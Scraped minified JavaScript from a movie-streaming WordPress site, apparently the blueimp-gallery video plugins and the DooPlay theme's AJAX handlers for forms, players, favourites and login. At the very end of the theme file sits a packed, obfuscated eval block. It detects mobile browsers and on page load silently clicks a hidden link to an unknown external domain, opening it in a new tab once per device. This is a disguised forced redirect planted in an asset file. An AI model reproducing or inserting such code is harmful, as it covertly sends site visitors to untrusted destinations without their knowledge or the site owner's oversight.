strict";"function"==typeof define&&define.amd?define(["./blueimp-helper","./blueimp-gallery"],t):t(window.blueimp.helper||window.jQuery,window.blueimp.Gallery)}(function(t,e){"use strict";t.extend(e.prototype.options,{indicatorContainer:"ol",activeIndicatorClass:"active",thumbnailProperty:"thumbnail",thumbnailIndicators:!0});var i=e.prototype.initSlides,s=e.prototype.addSlide,n=e.prototype.resetSlides,o=e.prototype.handleClick,r=e.prototype.handleSlide,a=e.prototype.handleClose;return t.extend(e.prototype,{createIndicator:function(e){var i,s,n=this.indicatorPrototype.cloneNode(!1),o=this.getItemProperty(e,this.options.titleProperty),r=this.options.thumbnailProperty;return this.options.thumbnailIndicators&&(r&&(i=this.getItemProperty(e,r)),void 0===i&&(s=e.getElementsByTagName&&t(e).find("img")[0],s&&(i=s.src)),i&&(n.style.backgroundImage='url("'+i+'")')),o&&(n.title=o),n},addIndicator:function(t){if(this.indicatorContainer.length){var e=this.createIndicator(this.list[t]);e.setAttribute("data-index",t),this.indicatorContainer[0].appendChild(e),this.indicators.push(e)}},setActiveIndicator:function(e){this.indicators&&(this.activeIndicator&&this.activeIndicator.removeClass(this.options.activeIndicatorClass),this.activeIndicator=t(this.indicators[e]),this.activeIndicator.addClass(this.options.activeIndicatorClass))},initSlides:function(t){t||(this.indicatorContainer=this.container.find(this.options.indicatorContainer),this.indicatorContainer.length&&(this.indicatorPrototype=document.createElement("li"),this.indicators=this.indicatorContainer[0].children)),i.call(this,t)},addSlide:function(t){s.call(this,t),this.addIndicator(t)},resetSlides:function(){n.call(this),this.indicatorContainer.empty(),this.indicators=[]},handleClick:function(t){var e=t.target||t.srcElement,i=e.parentNode;if(i===this.indicatorContainer[0])this.preventDefault(t),this.slide(this.getNodeIndex(e));else{if(i.parentNode!==this.indicatorContainer[0])return o.call(this,t);this.preventDefault(t),this.slide(this.getNodeIndex(i))}},handleSlide:function(t){r.call(this,t),this.setActiveIndicator(t)},handleClose:function(){this.activeIndicator&&this.activeIndicator.removeClass(this.options.activeIndicatorClass),a.call(this)}}),e}),function(t){"use strict";"function"==typeof define&&define.amd?define(["./blueimp-helper","./blueimp-gallery"],t):t(window.blueimp.helper||window.jQuery,window.blueimp.Gallery)}(function(t,e){"use strict";t.extend(e.prototype.options,{videoContentClass:"video-content",videoLoadingClass:"video-loading",videoPlayingClass:"video-playing",videoPosterProperty:"poster",videoSourcesProperty:"sources"});var i=e.prototype.handleSlide;return t.extend(e.prototype,{handleSlide:function(t){i.call(this,t),this.playingVideo&&this.playingVideo.pause()},videoFactory:function(e,i,s){var n,o,r,a,l,h=this,d=this.options,c=this.elementPrototype.cloneNode(!1),u=t(c),p=[{type:"error",target:c}],m=s||document.createElement("video"),y=this.getItemProperty(e,d.urlProperty),f=this.getItemProperty(e,d.typeProperty),g=this.getItemProperty(e,d.titleProperty),v=this.getItemProperty(e,d.videoPosterProperty),C=this.getItemProperty(e,d.videoSourcesProperty);if(u.addClass(d.videoContentClass),g&&(c.title=g),m.canPlayType)if(y&&f&&m.canPlayType(f))m.src=y;else if(C)for(;C.length;)if(o=C.shift(),y=this.getItemProperty(o,d.urlProperty),f=this.getItemProperty(o,d.typeProperty),y&&f&&m.canPlayType(f)){m.src=y;break}return v&&(m.poster=v,n=this.imagePrototype.cloneNode(!1),t(n).addClass(d.toggleClass),n.src=v,n.draggable=!1,c.appendChild(n)),r=document.createElement("a"),r.setAttribute("target","_blank"),s||r.setAttribute("download",g),r.href=y,m.src&&(m.controls=!0,(s||t(m)).on("error",function(){h.setTimeout(i,p)}).on("pause",function(){m.seeking||(a=!1,u.removeClass(h.options.videoLoadingClass).removeClass(h.options.videoPlayingClass),l&&h.container.addClass(h.options.controlsClass),delete h.playingVideo,h.interval&&h.play())}).on("playing",function(){a=!1,u.removeClass(h.options.videoLoadingClass).addClass(h.options.videoPlayingClass),h.container.hasClass(h.options.controlsClass)?(l=!0,h.container.removeClass(h.options.controlsClass)):l=!1}).on("play",function(){window.clearTimeout(h.timeout),a=!0,u.addClass(h.options.videoLoadingClass),h.playingVideo=m}),t(r).on("click",function(t){h.preventDefault(t),a?m.pause():m.play()}),c.appendChild(s&&s.element||m)),c.appendChild(r),this.setTimeout(i,[{type:"load",target:c}]),c}}),e}),function(t){"use strict";"function"==typeof define&&define.amd?define(["./blueimp-helper","./blueimp-gallery-video"],t):t(window.blueimp.helper||window.jQuery,window.blueimp.Gallery)}(function(t,e){"use strict";if(!window.postMessage)return e;t.extend(e.prototype.options,{vimeoVideoIdProperty:"vimeo",vimeoPlayerUrl:"//player.vimeo.com/video/VIDEO_ID?api=1&player_id=PLAYER_ID",vimeoPlayerIdPrefix:"vimeo-player-",vimeoClickToPlay:!0});var i=e.prototype.textFactory||e.prototype.imageFactory,s=function(t,e,i,s){this.url=t,this.videoId=e,this.playerId=i,this.clickToPlay=s,this.element=document.createElement("div"),this.listeners={}},n=0;return t.extend(s.prototype,{canPlayType:function(){return!0},on:function(t,e){return this.listeners[t]=e,this},loadAPI:function(){function e(){!s&&n.playOnReady&&n.play(),s=!0}for(var i,s,n=this,o="//f.vimeocdn.com/js/froogaloop2.min.js",r=document.getElementsByTagName("script"),a=r.length;a;)if(a-=1,r[a].src===o){i=r[a];break}i||(i=document.createElement("script"),i.src=o),t(i).on("load",e),r[0].parentNode.insertBefore(i,r[0]),/loaded|complete/.test(i.readyState)&&e()},onReady:function(){var t=this;this.ready=!0,this.player.addEvent("play",function(){t.hasPlayed=!0,t.onPlaying()}),this.player.addEvent("pause",function(){t.onPause()}),this.player.addEvent("finish",function(){t.onPause()}),this.playOnReady&&this.play()},onPlaying:function(){this.playStatus<2&&(this.listeners.playing(),this.playStatus=2)},onPause:function(){this.listeners.pause(),delete this.playStatus},insertIframe:function(){var t=document.createElement("iframe");t.src=this.url.replace("VIDEO_ID",this.videoId).replace("PLAYER_ID",this.playerId),t.id=this.playerId,this.element.parentNode.replaceChild(t,this.element),this.element=t},play:function(){var t=this;this.playStatus||(this.listeners.play(),this.playStatus=1),this.ready?!this.hasPlayed&&(this.clickToPlay||window.navigator&&/iP(hone|od|ad)/.test(window.navigator.platform))?this.onPlaying():this.player.api("play"):(this.playOnReady=!0,window.$f?this.player||(this.insertIframe(),this.player=$f(this.element),this.player.addEvent("ready",function(){t.onReady()})):this.loadAPI())},pause:function(){this.ready?this.player.api("pause"):this.playStatus&&(delete this.playOnReady,this.listeners.pause(),delete this.playStatus)}}),t.extend(e.prototype,{VimeoPlayer:s,textFactory:function(t,e){var o=this.options,r=this.getItemProperty(t,o.vimeoVideoIdProperty);return r?(void 0===this.getItemProperty(t,o.urlProperty)&&(t[o.urlProperty]="//vimeo.com/"+r),n+=1,this.videoFactory(t,e,new s(o.vimeoPlayerUrl,r,o.vimeoPlayerIdPrefix+n,o.vimeoClickToPlay))):i.call(this,t,e)}}),e}),function(t){"use strict";"function"==typeof define&&define.amd?define(["./blueimp-helper","./blueimp-gallery-video"],t):t(window.blueimp.helper||window.jQuery,window.blueimp.Gallery)}(function(t,e){"use strict";if(!window.postMessage)return e;t.extend(e.prototype.options,{youTubeVideoIdProperty:"youtube",youTubePlayerVars:{wmode:"transparent"},youTubeClickToPlay:!0});var i=e.prototype.textFactory||e.prototype.imageFactory,s=function(t,e,i){this.videoId=t,this.playerVars=e,this.clickToPlay=i,this.element=document.createElement("div"),this.listeners={}};return t.extend(s.prototype,{canPlayType:function(){return!0},on:function(t,e){return this.listeners[t]=e,this},loadAPI:function(){var t,e=this,i=window.onYouTubeIframeAPIReady,s="//www.youtube.com/iframe_api",n=document.getElementsByTagName("script"),o=n.length;for(window.onYouTubeIframeAPIReady=function(){i&&i.apply(this),e.playOnReady&&e.play()};o;)if(o-=1,n[o].src===s)return;t=document.createElement("script"),t.src=s,n[0].parentNode.insertBefore(t,n[0])},onReady:function(){this.ready=!0,this.playOnReady&&this.play()},onPlaying:function(){this.playStatus<2&&(this.listeners.playing(),this.playStatus=2)},onPause:function(){e.prototype.setTimeout.call(this,this.checkSeek,null,2e3)},checkSeek:function(){this.stateChange!==YT.PlayerState.PAUSED&&this.stateChange!==YT.PlayerState.ENDED||(this.listeners.pause(),delete this.playStatus)},onStateChange:function(t){switch(t.data){case YT.PlayerState.PLAYING:this.hasPlayed=!0,this.onPlaying();break;case YT.PlayerState.PAUSED:case YT.PlayerState.ENDED:this.onPause()}this.stateChange=t.data},onError:function(t){this.listeners.error(t)},play:function(){var t=this;this.playStatus||(this.listeners.play(),this.playStatus=1),this.ready?!this.hasPlayed&&(this.clickToPlay||window.navigator&&/iP(hone|od|ad)/.test(window.navigator.platform))?this.onPlaying():this.player.playVideo():(this.playOnReady=!0,
window.YT&&YT.Player?this.player||(this.player=new YT.Player(this.element,{videoId:this.videoId,playerVars:this.playerVars,events:{onReady:function(){t.onReady()},onStateChange:function(e){t.onStateChange(e)},onError:function(e){t.onError(e)}}})):this.loadAPI())},pause:function(){this.ready?this.player.pauseVideo():this.playStatus&&(delete this.playOnReady,this.listeners.pause(),delete this.playStatus)}}),t.extend(e.prototype,{YouTubePlayer:s,textFactory:function(t,e){var n=this.options,o=this.getItemProperty(t,n.youTubeVideoIdProperty);return o?(void 0===this.getItemProperty(t,n.urlProperty)&&(t[n.urlProperty]="//www.youtube.com/watch?v="+o),void 0===this.getItemProperty(t,n.videoPosterProperty)&&(t[n.videoPosterProperty]="//img.youtube.com/vi/"+o+"/maxresdefault.jpg"),this.videoFactory(t,e,new s(o,n.youTubePlayerVars,n.youTubeClickToPlay))):i.call(this,t,e)}}),e});
//# sourceMappingURL=blueimp-gallery.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3
body_size: 4748
content:
!function(r){var n="#doopostlinks",i="#dooplay-ajax-counter";r(function(){if(1==r("#dooplay-report-form").length&&(r(".report-video-checkbox").change(function(){1<=r(".report-video-checkbox:checked").length?(r("#report-video-message-field").show(),r("#report-video-email-field").show(),r("#report-video-button-field").show()):(r("#report-video-message-field").hide(),r("#report-video-email-field").hide(),r("#report-video-button-field").hide())}),r(document).on("submit","#dooplay-report-form",function(){return r("#report-response-message").html(""),r("#report-submit-button").prop("disabled",!0),r("#dooplay-report-form").hide(),r(".dooplay-report-form").addClass("onloader"),r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:r(this).serialize(),success:function(t){r(".dooplay-report-form").removeClass("onloader"),1==t.success&&(r(".report-video-error").remove(),r("#dooplay-report-form").remove(),r("#report-response-message").html('<p class="success">'+t.message+"</p>"),setTimeout(function(){r("#moda-report-video-error").removeClass("show"),r("#moda-report-video-error").addClass("hidde")},3e3)),0==t.success&&(r("#report-response-message").html('<p class="error jump">'+t.message+"</p>"),r("#report-submit-button").prop("disabled",!1))}}),!1})),1==r("#dooplay-contact-form").length&&r(document).on("submit","#dooplay-contact-form",function(){return r("#contact-response-message").html(""),r("#contact-submit-button").prop("disabled",!0),r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:r(this).serialize(),success:function(t){1==t.success&&(r("#contact-response-message").html('<div class="notice success animation-3"><p>'+t.message+"</p></div>"),r("#contact-subject").val(""),r("#contact-message").val(""),r("#contact-link").val("")),0==t.success&&r("#contact-response-message").html('<div class="notice error animation-3"><p>'+t.message+"</p></div>"),r("#contact-submit-button").prop("disabled",!1),e(),setTimeout(function(){r("#contact-response-message").html("")},1e4)}}),!1}),r(document).on("click",".report-video-error",function(){return r("#moda-report-video-error").removeClass("hidde"),r("#moda-report-video-error").addClass("show"),!1}),r(document).on("click",".close-modal-report",function(){return r("#moda-report-video-error").removeClass("show"),r("#moda-report-video-error").addClass("hidde"),!1}),1==r("#dooplay_player_big_content").length&&r("#playcontainer").appendTo("#dooplay_player_big_content"),1==r("#dooplay-reCAPTCHA-response").length&&dtAjax.googlercptc)return e();function e(){r.getScript("https://www.google.com/recaptcha/api.js?render="+dtAjax.googlercptc,function(){grecaptcha.ready(function(){grecaptcha.execute(dtAjax.googlercptc,{action:"dooplay_authorize"}).then(function(t){r("#dooplay-reCAPTCHA-response").html('<input type="hidden" name="google-recaptcha-token" value="'+t+'">')})})})}var o;function a(t,e,o,a,n){0<e&&s(),r("html, body").animate({scrollTop:0},200),r("#player-option-"+o+" > span.loader").hide(),r("#played-"+a).addClass("animation-35"),r("#playcontainer").addClass("isnd"),r(".asgdc").show(),r("#dooplay_player_response").html('<div class="preplayer"></div>'),setTimeout(function(){r(".asgdc").hide(),"dtshcode"==t.type?r("#dooplay_player_response").html('<div class="pframe">'+t.embed_url+"</div>"):r("#dooplay_player_response").html('<div class="pframe"><iframe class="metaframe rptss" src="'+t.embed_url+'" frameborder="0" scrolling="no" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>'),r("#playeroptions").removeClass("onload"),0<e&&(r("#playernotice").html(n),r("#playernotice").removeClass("flashit"))},1e3*e)}function t(t,e){return Math.floor(Math.random()*(e-t+1)+t)}function s(){var t="#countdown";if(1==r(t).length){var e=r(t).text();if(1==(e=parseInt(e,10)))return void r(t).remove();e--,r(t).html(e),setTimeout(s,1e3)}}1==r(i).length&&(o=r(i).data("postid"),setTimeout(function(){r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:{action:"dooplay_viewcounter",post_id:o},success:function(t){var e;1==t.success&&(e=t.counting+" "+dtAjax.views,r("#playernotice").attr("data-text",e),r("#playernotice").html(e))}})},t(1500,3e3))),r(document).on("click",".reco",function(){r(".reco").addClass("recox"),r(".recox").removeClass("reco"),r.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_save"}})}),r(document).on("click",".recox",function(){r(".recox").addClass("reco"),r(".reco").removeClass("recox"),r.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_update"}})}),r(document).on("click",".load_list_favorites",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=e.data("type"),s=e.data("template"),i=dtAjax.url;r("#items_movies").addClass("loadingpage"),r.ajax({url:i,type:"post",data:{page:t,typepost:n,user:a,template:s,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#items_movies").append(t),r("#items_movies").removeClass("loadingpage")}})}),r(document).on("click",".delete_notice",function(){var t=r(this).data("id"),e=dtAjax.url;r.ajax({url:e,type:"post",data:{id:t,action:"delete_notice_report"},error:function(t){console.log("Error")},success:function(t){console.log("Deleted"),r(".reports_notice_admin").hide()}})}),r(document).on("click","#update_imdb_rating",function(){var t=r(this),e=t.data("id"),o=t.data("imdb"),a=dtAjax.url;r("#repimdb").html('<i class="icons-spinner9 loading"></i>&nbsp;&nbsp;'+dtAjax.updating),r.ajax({url:a,type:"post",data:{id:e,imdb:o,action:"dbmovies_updatedimdb"},error:function(t){console.log(t)},success:function(t){r("#repimdb").html(t)}})}),r(document).on("click",".dt_social",function(){var t=r(this).data("id"),e=dtAjax.url;r.ajax({url:e,type:"post",data:{id:t,action:"dt_social_count"},error:function(t){console.log(t)},success:function(t){r("#social_count").html(t)}})}),r(document).on("click",".facebook",function(){r(".facebook").removeClass("dt_social")}),r(document).on("click",".twitter",function(){r(".twitter").removeClass("dt_social")}),r(document).on("click",".google",function(){r(".google").removeClass("dt_social")}),r(document).on("click",".pinterest",function(){r(".pinterest").removeClass("dt_social")}),r(document).on("click",".whatsapp",function(){r(".whatsapp").removeClass("dt_social")}),r(document).on("click",".load_list_views",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=e.data("type"),s=e.data("template"),i=dtAjax.url;r("#items_views").addClass("loadingpage"),r.ajax({url:i,type:"post",data:{page:t,typepost:n,template:s,user:a,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#items_views").append(t),r("#items_views").removeClass("loadingpage")}})}),r(document).on("click",".load_list_links",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=dtAjax.url;r("#item_links").addClass("loadingpage"),r.ajax({url:n,type:"post",data:{page:t,user:a,action:"next_page_link"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links").append(t),r("#item_links").removeClass("loadingpage")}})}),r(document).on("click",".load_list_links_profile",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=dtAjax.url;r("#item_links").addClass("loadingpage"),r.ajax({url:n,type:"post",data:{page:t,user:a,action:"next_page_link_profile"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links").append(t),r("#item_links").removeClass("loadingpage")}})}),r(document).on("click",".load_admin_list_links",function(){var e=r(this),t=e.data("page"),o=t+1,a=dtAjax.url;return r("#item_links_admin").addClass("loadingpage"),r.ajax({url:a,type:"post",data:{page:t,action:"next_page_link_admin"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links_admin").append(t),r("#item_links_admin").removeClass("loadingpage")}}),!1}),r(document).on("click",".control_link",function(){var t=r(this);return o=t.data("id"),user_id=t.data("user"),status=t.data("status"),r("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>"),t.toggleClass("active"),r.ajax({url:dtAjax.url,type:"post",data:{post_id:o,user_id:user_id,status:status,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){r("#resultado_link").html('<div class="content">'+t+"</div>"),r("#"+o+" > .metas").removeClass("trash"),r("#"+o+" > .metas").removeClass("pending"),r("#"+o+" > .metas").removeClass("publish"),r("#"+o+" > .metas").addClass(status)}}),!1}),r(document).on("click",".control_admin_link",function(){r("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>");var t=r(this);t.toggleClass("active");var e=t.data("id"),o=t.data("user"),a=t.data("status"),n=dtAjax.url;return r.ajax({url:n,type:"post",data:{post_id:e,user_id:o,status:a,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){r("#resultado_link").html('<div class="content">'+t+"</div>"),r("#adm-"+e+" > .metas").removeClass("trash"),r("#adm-"+e+" > .metas").removeClass("pending"),r("#adm-"+e+" > .metas").removeClass("publish"),r("#adm-"+e+" > .metas").addClass(a)}}),!1}),r(document).on("click",".edit_link",function(){var t=r(this).data("id"),e=dtAjax.url;return r.ajax({url:e,type:"post",data:{post_id:t,action:"dooformeditor_user"},error:function(t){console.log(t)},success:function(t){r("#edit_link").html('<div id="result_edit_link" class="box animation-3">'+t+"</div>")}}),!1}),r(document).on("click",".delt_link",function(){var e=r(this).data("id"),t=dtAjax.url;return confirm(dtAjax.deletelin)&&r.ajax({url:t,type:"post",data:{id:e,action:"doofrontdeletelink"},error:function(t){console.log(t)},success:function(t){r("#link-"+e).remove()}}),!1}),r(document).on("click","#admin_pending_links",function(){r(this);r("#adminlinks").show(),r("#admin_back_links").show(),r("#mylinks").hide(),r("#admin_pending_links").hide(),r("#text_link").html(dtAjax.ladmin)}),r(document).on("click","#admin_back_links",function(){r(this);r("#adminlinks").hide(),r("#admin_back_links").hide(),r("#mylinks").show(),r("#admin_pending_links").show(),r("#text_link").html(dtAjax.lshared)}),r(document).on("submit","#doo_link_front_editor",function(){var t=r(this);return r.ajax({url:dtAjax.url,type:"POST",data:t.serialize(),error:function(t){console.log(t)},success:function(t){location.reload()}}),!1}),r(document).on("click","#cerrar_form_edit_link",function(){r("#result_edit_link").hide()}),r(document).on("click",".process_list",function(){var t=r(this);return o=t.attr("data-post-id"),security=t.attr("data-nonce"),r(".ucico").removeClass("icon-thumb_up"),r(".ucico").addClass("icons-spinner9 loading"),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:o,nonce:security},error:function(t){console.log(t)},success:function(t){r(".ucico").addClass("icon-thumb_up"),r(".ucico").removeClass("icons-spinner9 loading"),r(".process_list").toggleClass("in-list"),r(".list-count-"+o).html(t)}}),!1}),r(document).on("click",".process_views",function(){var t=r(this);return o=t.attr("data-post-id"),security=t.attr("data-nonce"),r(".uvcico").removeClass("icon-eye"),r(".uvcico").addClass("icons-spinner9 loading"),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:o,nonce:security},error:function(t){console.log(t)},success:function(t){r(".uvcico").addClass("icon-eye"),r(".uvcico").removeClass("icons-spinner9 loading"),r(".process_views").toggleClass("in-views"),r(".views-count-"+o).html(t)}}),!1}),r(document).on("click",".user_list_control",function(){var t=r(this);return o=t.attr("data-postid"),security=t.attr("data-nonce"),r("#p"+o).hide(),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:o,nonce:security,total:"on"},success:function(t){r(".totalfavorites_user").html(t)}}),!1}),r(document).on("click",".user_views_control",function(){var t=r(this);return o=t.attr("data-postid"),security=t.attr("data-nonce"),r("#v"+o).hide(),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:o,nonce:security,total:"on"},success:function(t){r(".totalviews_user").html(t)}}),!1}),r(document).on("click","ul.no_ajax > li.dooplay_player_option",function(){var t=r(this).data("nume");return r("#fakeplayer").hide(),r("#playcontainer").addClass("isnd"),r(".pframe > iframe").attr("src",function(t,e){return e}),r(this).hasClass("on")||(r(".dooplay_player_option").removeClass("on"),r(".source-box").removeClass("on"),r(this).addClass("on"),r("#source-player-"+t).addClass("on")),!1}),r(document).on("click","ul.ajax_mode > li.dooplay_player_option",function(){var e=r(this).data("post");return nume=r(this).data("nume"),type=r(this).data("type"),tviw=r("#playernotice").data("text"),scds=dtGonza.playeradstime,r("#fakeplayer").hide(),r(this).hasClass("on")||(r(".dooplay_player_option").removeClass("on"),r("#player-option-"+nume+" > span.loader").show(),r("#played-"+e).removeClass("animation-35"),r("#playeroptions").addClass("onload"),0<scds&&(r("#playernotice").addClass("flashit"),r("#playernotice").html('<b id="countdown"></b> '+dtGonza.loadingplayer),r("#countdown").html(scds)),r(this).addClass("on"),"admin_ajax"==dtAjax.play_method&&r.ajax({type:"POST",url:dtAjax.url,data:{action:"doo_player_ajax",post:e,nume:nume,type:type},success:function(t){a(t,scds,nume,e,tviw)}}),"wp_json"==dtAjax.play_method&&r.getJSON(dtAjax.url_api+e+"?type="+type+"&source="+nume,function(t){a(t,scds,nume,e,tviw)})),!1}),1==r("#player-option-1").length&&1==dtGonza.autoplayer&&setTimeout(function(){r("#player-option-1").trigger("click")},t(100,700)),1==r(n).length&&(r(n).repeater({defaultValues:{type:dtAjax.ltipe},show:function(){r(this).fadeIn("fast")},hide:function(t){r(this).fadeOut("fast",function(){r(this).slideUp(t)})}}),r(document).on("submit",n,function(){return r("#resultado_link_form").html('<div class="msg"><i class="icons-spinner9 loading"></i>'+dtAjax.sending+"</div>"),r(".form_post_lik").hide("fast"),r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:r(this).serialize(),success:function(t){1==t.response?location.reload():alert(t.message)}}),!1})),r(document).on("submit","#dooplay_login_user",function(){var e=r("#dooplay_login_btn").data("btntext");return r(".login_box").removeClass("shake"),r("#dooplay_login_btn").prop("disabled",!0),r("#dooplay_login_btn").val(dtAjax.loading),r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:r(this).serialize(),success:function(t){1==t.response?t.redirect?window.location.replace(t.redirect):location.reload():(r(".login_box").addClass("shake"),r("#dooplay_login_btn").val(e),r("#dooplay_login_btn").prop("disabled",!1))}}),!1}),r(document).on("click","#dooplay_signout",function(){return r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:{action:"dooplay_logout"},success:function(t){1==t.response&&location.reload()}}),!1}),r(document).on("click","#clickfakeplayer",function(){1==r("#player-option-1").length?r("#player-option-1").click():r(".dooplay_player_option:first-child").click()})})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))